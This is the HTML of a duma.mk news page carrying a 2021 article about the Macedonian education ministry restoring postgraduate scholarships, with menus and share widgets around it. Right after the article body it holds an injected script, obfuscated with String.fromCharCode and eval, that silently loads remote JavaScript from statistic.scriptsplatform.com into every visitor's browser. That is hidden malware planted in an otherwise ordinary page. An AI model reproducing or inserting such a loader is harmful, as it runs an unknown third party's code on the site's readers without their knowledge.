<li id="menu-item-34884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34884"><a href="https://duma.mk/category/region/">Вардарски регион</a>
<ul class="sub-menu">
	<li id="menu-item-34889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34889"><a href="https://duma.mk/category/region/veles-3/">Велес</a></li>
	<li id="menu-item-34896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34896"><a href="https://duma.mk/category/region/sveti-nikole/">Свети Николе</a></li>
	<li id="menu-item-34893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34893"><a href="https://duma.mk/category/region/lozovo/">Лозово</a></li>
	<li id="menu-item-34897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34897"><a href="https://duma.mk/category/region/caska/">Чашка</a></li>
	<li id="menu-item-34890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34890"><a href="https://duma.mk/category/region/gradsko-2/">Градско</a></li>
	<li id="menu-item-34895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34895"><a href="https://duma.mk/category/region/rosoman/">Росоман</a></li>
	<li id="menu-item-34892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34892"><a href="https://duma.mk/category/region/kavadarci/">Кавадарци</a></li>
	<li id="menu-item-34894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34894"><a href="https://duma.mk/category/region/negotino/">Неготино</a></li>
	<li id="menu-item-34891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34891"><a href="https://duma.mk/category/region/demir-kapija/">Демир Капија</a></li>
	<li id="menu-item-34888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34888"><a href="https://duma.mk/category/region/audio-vesti/">Аудио вести</a></li>
</ul>
</li>
<li id="menu-item-34885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34885"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a>
<ul class="sub-menu">
	<li id="menu-item-34904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34904"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34905"><a href="https://duma.mk/category/istrazhuvachki-prikazni/razoblicuvanje-na-dezinformacii/">Разобличување на лажни вести</a></li>
	<li id="menu-item-70675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70675"><a href="https://duma.mk/category/proverka-na-faktikovid-19/">Проверка на факти:Ковид 19</a></li>
	<li id="menu-item-89442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89442"><a href="https://duma.mk/category/proverka-na-fakti/">Проверка на факти</a></li>
</ul>
</li>
<li id="menu-item-34886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34886"><a href="https://duma.mk/category/kolumni/">Колумни</a></li>
<li id="menu-item-34887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34887"><a href="https://duma.mk/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-34928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34928"><a href="https://duma.mk/category/sport/fudbal-2/">Фудбал</a></li>
	<li id="menu-item-34921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34921"><a href="https://duma.mk/category/sport/kosharka/">Кошарка</a></li>
	<li id="menu-item-34925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34925"><a href="https://duma.mk/category/sport/rakomet/">Ракомет</a></li>
	<li id="menu-item-34923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34923"><a href="https://duma.mk/category/sport/odbojka/">Одбојка</a></li>
	<li id="menu-item-34918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34918"><a href="https://duma.mk/category/sport/velosipedizam/">Велосипедизам</a></li>
	<li id="menu-item-34920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34920"><a href="https://duma.mk/category/sport/kajakarstvo/">Кајакарство</a></li>
	<li id="menu-item-34924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34924"><a href="https://duma.mk/category/sport/planinarenje/">Планинарење</a></li>
	<li id="menu-item-34926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34926"><a href="https://duma.mk/category/sport/ribolov/">Риболов</a></li>
	<li id="menu-item-34922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34922"><a href="https://duma.mk/category/sport/lov/">Лов</a></li>
	<li id="menu-item-34917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34917"><a href="https://duma.mk/category/sport/avanturistichki-sportovi/">Авантуристички спортови</a></li>
	<li id="menu-item-34919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34919"><a href="https://duma.mk/category/sport/gimnastika/">Гимнастика</a></li>
	<li id="menu-item-34927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34927"><a href="https://duma.mk/category/sport/fitnes/">Фитнес</a></li>
	<li id="menu-item-69231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69231"><a href="https://duma.mk/category/borenje/">Борење</a></li>
</ul>
</li>
<li id="menu-item-70612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70612"><a href="https://duma.mk/category/proverka-na-faktikovid-19/">Проверка на факти:Ковид 19</a></li>
<li id="menu-item-34883" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34883"><a href="https://duma.mk/category/vesti-2/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-34900" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34900"><a href="https://duma.mk/category/vesti-2/makedonija-2/">Македонија</a></li>
	<li id="menu-item-34898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34898"><a href="https://duma.mk/category/vesti-2/ekonomija/">Економија</a></li>
	<li id="menu-item-99730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99730"><a href="https://duma.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34899"><a href="https://duma.mk/category/vesti-2/eu/">ЕУ</a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34901"><a href="https://duma.mk/category/vesti-2/svet/">Свет</a></li>
</ul>
</li>
<li id="menu-item-34984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34984"><a href="https://duma.mk/category/zivot/">Живот</a>
<ul class="sub-menu">
	<li id="menu-item-34985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34985"><a href="https://duma.mk/category/zivot/zdravje/">Здравје</a></li>
	<li id="menu-item-34986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34986"><a href="https://duma.mk/category/zivot/nauka-i-tehnologija/">Наука и технологија</a></li>
	<li id="menu-item-34987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34987"><a href="https://duma.mk/category/zivot/stil/">Стил</a></li>
	<li id="menu-item-34988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34988"><a href="https://duma.mk/category/zivot/horoskop/">Хороскоп</a></li>
	<li id="menu-item-34989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34989"><a href="https://duma.mk/category/zabava/">Забава</a></li>
	<li id="menu-item-34990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34990"><a href="https://duma.mk/category/zabava/zanimlivosti/">Занимливости</a></li>
	<li id="menu-item-34991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34991"><a href="https://duma.mk/category/zabava/info/">Инфо</a></li>
	<li id="menu-item-34992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34992"><a href="https://duma.mk/category/zabava/muzika/">Музика</a></li>
</ul>
</li>
<li id="menu-item-115293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115293"><a href="https://duma.mk/category/glasno-i-jasno/">Гласно и јасно!</a></li>
<li id="menu-item-115361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115361"><a href="https://duma.mk/glasno-i-jasno-prijavi-incident/">Пријави инцидент</a></li>
</ul></div>				</nav>
				<div class="social-wrap">
															
																													</div>
				<a id="touch-menu" class="mobile-menu" href="#"><span></span></a>
			</div>
		</div>
	</header>
	<div class="main-page">
		<div class="top-ads-wrap">
			<div class="container">
				<div class="row">
					<div class="col-md-9 col-md-push-3">
						<div class="top-ads-block">
													</div>
					</div>
					<div class="col-md-3 col-md-pull-9">
						<div class="site-branding header-site-branding">
							<div class="logo-wrap">
								<a href="https://duma.mk/" class="custom-logo-link" rel="home"><img width="771" height="360" src="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg" class="custom-logo" alt="ДУМА.мк" decoding="async" fetchpriority="high" srcset="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg 771w, https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1-300x140.jpg 300w, https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1-768x359.jpg 768w" sizes="(max-width: 771px) 100vw, 771px" /></a>							</div>
						</div><!-- .site-branding -->
					</div>
				</div>
			</div>
		</div>
				<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="page-content">
				<div class="container">
					<div class="row">
						<div class="col-md-6 col-md-push-3">
							
							
<article id="post-71824" class="post-71824 post type-post status-publish format-standard has-post-thumbnail hentry category-vesti-2 category-makedonija-2 tag-konkurs tag-mon-2 tag-postdiplomski-studii tag-stipendii">
	<header class="entry-header">
		<h1 class="entry-title">МОН: По десет години повторно ги враќаме стипендиите за постдипломски студии во државата, конкурсите се во тек</h1><span style="color: #666;">Објавено: 5 август, 2021, во 10:46 часот</span>	</header><!-- .entry-header -->

	<div class="body-content post-content-wrap">
		
<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img decoding="async" data-src="http://duma.mk/wp-content/uploads/2021/08/download.jpg" alt="" class="wp-image-71826 lazyload" width="730" height="435" src="[data-uri]" style="--smush-placeholder-width: 730px; --smush-placeholder-aspect-ratio: 730/435;" /></figure></div>



<p>Откако пред 10 години беа укинати, од студиската 2021-2022 година Министерството за образование и наука повторно ќе доделува стипендии за студии од втор циклус во државата, со што се обезбедува поддршката што младите ја побараа од МОН и од Владата. Конкурсот е веќе објавен и може да се погледне на следниот линк.</p>



<p>-Со измена на програмата за научно – истражувачка дејност на МОН, воведени се 50 стипендии за студии од втор циклус во земјата од научно подрачје природно –&nbsp; математички науки (поле биологија, физика, гео-физика, геологија и минералогија, хемија, биохемија, математика и информатика) и технички технолошки науки (електротехника, електро-машинство, електроника и автоматика, енергетика, геодезија, градежништво и водостопанство,&nbsp; хемиско инженерство, хемиска технологија, компјутерска техника и информатика, машинство, материјали, металургија, применета геологија и геофизика, рударство, технологија на прехранбени производи, текстилна технологија и телекомуникациско инженерство), со месечна стипендија од 9.000 денари за девет месеци во годината, соопштија од МОН.</p>



<p>Министерството за образование и наука ги охрабрува заинтересираните кандидати да ги разгледаат условите и да аплицираат доколку истите ги исполнуваат. Постапката за аплицирање е дигитализирана преку порталот http://e-uslugi.mon.gov.mk, со што значително се поедноставува начинот на остварување на правото.&nbsp; Кандидатите кои немаат можност да аплицираат електронски, пополнуваат хартиена пријава и ја доставуваат потребната документација по соодветниот конкурс во Министерството за образование и наука.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script><style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:center"><div class="fb-like" style="width:65px; overflow: hidden !important; " data-href="https://duma.mk/vesti-2/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek/" data-size="small" data-colorscheme="light" data-width="65" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true" kid_directed_site="false"></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://duma.mk/vesti-2/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Сподели:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fmon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%D0%9C%D0%9E%D0%9D%3A%20%D0%9F%D0%BE%20%D0%B4%D0%B5%D1%81%D0%B5%D1%82%20%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%B2%D1%82%D0%BE%D1%80%D0%BD%D0%BE%20%D0%B3%D0%B8%20%D0%B2%D1%80%D0%B0%D1%9C%D0%B0%D0%BC%D0%B5%20%D1%81%D1%82%D0%B8%D0%BF%D0%B5%D0%BD%D0%B4%D0%B8%D0%B8%D1%82%D0%B5%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D1%81%D1%82%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%D1%81%D0%BA%D0%B8%20%D1%81%D1%82%D1%83%D0%B4%D0%B8%D0%B8%20%D0%B2%D0%BE%20%D0%B4%D1%80%D0%B6%D0%B0%D0%B2%D0%B0%D1%82%D0%B0%2C%20%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81%D0%B8%D1%82%D0%B5%20%D1%81%D0%B5%20%D0%B2%D0%BE%20%D1%82%D0%B5%D0%BA&url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fmon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fmon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://duma.mk/vesti-2/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Viber" class="heateor_sss_button_viber" href="viber://forward?text=%D0%9C%D0%9E%D0%9D%3A%20%D0%9F%D0%BE%20%D0%B4%D0%B5%D1%81%D0%B5%D1%82%20%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%B2%D1%82%D0%BE%D1%80%D0%BD%D0%BE%20%D0%B3%D0%B8%20%D0%B2%D1%80%D0%B0%D1%9C%D0%B0%D0%BC%D0%B5%20%D1%81%D1%82%D0%B8%D0%BF%D0%B5%D0%BD%D0%B4%D0%B8%D0%B8%D1%82%D0%B5%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D1%81%D1%82%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%D1%81%D0%BA%D0%B8%20%D1%81%D1%82%D1%83%D0%B4%D0%B8%D0%B8%20%D0%B2%D0%BE%20%D0%B4%D1%80%D0%B6%D0%B0%D0%B2%D0%B0%D1%82%D0%B0%2C%20%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81%D0%B8%D1%82%D0%B5%20%D1%81%D0%B5%20%D0%B2%D0%BE%20%D1%82%D0%B5%D0%BA%20https%3A%2F%2Fduma.mk%2Fvesti-2%2Fmon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek%2F" title="Viber" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_viber" style="background-color:#8b628f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://duma.mk/vesti-2/mon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('%D0%9C%D0%9E%D0%9D%3A%20%D0%9F%D0%BE%20%D0%B4%D0%B5%D1%81%D0%B5%D1%82%20%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%B2%D1%82%D0%BE%D1%80%D0%BD%D0%BE%20%D0%B3%D0%B8%20%D0%B2%D1%80%D0%B0%D1%9C%D0%B0%D0%BC%D0%B5%20%D1%81%D1%82%D0%B8%D0%BF%D0%B5%D0%BD%D0%B4%D0%B8%D0%B8%D1%82%D0%B5%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D1%81%D1%82%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%D1%81%D0%BA%D0%B8%20%D1%81%D1%82%D1%83%D0%B4%D0%B8%D0%B8%20%D0%B2%D0%BE%20%D0%B4%D1%80%D0%B6%D0%B0%D0%B2%D0%B0%D1%82%D0%B0%2C%20%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81%D0%B8%D1%82%D0%B5%20%D1%81%D0%B5%20%D0%B2%D0%BE%20%D1%82%D0%B5%D0%BA').replace('&', '%26') + '&body=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fmon-po-deset-godini-povtorno-gi-vrakjame-stipendiite-za-postdiplomski-studii-vo-drzhavata-konkursite-se-vo-tek%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class="crp_related     crp-grid"><h3>Поврзано:</h3><ul><li><a href="https://duma.mk/vesti-2/nov-laden-i-vlazhen-bran-vikendov-povtorno-vrnezhi-na-dozhd-a-kje-ima-i-sneg/"     class="crp_link post-116411"><figure><img width="300" height="200" data-src="https://duma.mk/wp-content/uploads/2026/01/meteoalarm.mk_-37-300x200.png" class="crp_featured crp_thumb medium lazyload" alt="meteoalarm.mk_-37" title="Нов ладен и влажен бран, викендов повторно врнежи на дожд а ќе има и снег" data-srcset="https://duma.mk/wp-content/uploads/2026/01/meteoalarm.mk_-37-300x200.png 300w, https://duma.mk/wp-content/uploads/2026/01/meteoalarm.mk_-37-730x485.png 730w, https://duma.mk/wp-content/uploads/2026/01/meteoalarm.mk_-37.png 768w" data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://duma.mk/wp-content/uploads/2026/01/meteoalarm.mk_-37-300x200.png 300w, https://duma.mk/wp-content/uploads/2026/01/meteoalarm.mk_-37-730x485.png 730w, https://duma.mk/wp-content/uploads/2026/01/meteoalarm.mk_-37.png 768w" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></figure><span class="crp_title">Нов ладен и влажен бран, викендов повторно врнежи на&hellip;</span></a></li><li><a href="https://duma.mk/vesti-2/vo-tek-e-isplatata-na-poseben-dodatok-tugja-nega-i-poprechenost/"     class="crp_link post-116351"><figure><img width="300" height="163" data-src="https://duma.mk/wp-content/uploads/2026/01/банкарски-автомат-300x163.jpg" class="crp_featured crp_thumb medium lazyload" alt="банкарски автомат" title="Во тек е исплатата на посебен додаток, туѓа нега и попреченост" data-srcset="https://duma.mk/wp-content/uploads/2026/01/банкарски-автомат-300x163.jpg 300w, https://duma.mk/wp-content/uploads/2026/01/банкарски-автомат-768x417.jpg 768w, https://duma.mk/wp-content/uploads/2026/01/банкарски-автомат.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://duma.mk/wp-content/uploads/2026/01/банкарски-автомат-300x163.jpg 300w, https://duma.mk/wp-content/uploads/2026/01/банкарски-автомат-768x417.jpg 768w, https://duma.mk/wp-content/uploads/2026/01/банкарски-автомат.jpg 800w" src="[data-uri]" style="--smush-placeholder-width: 300px; 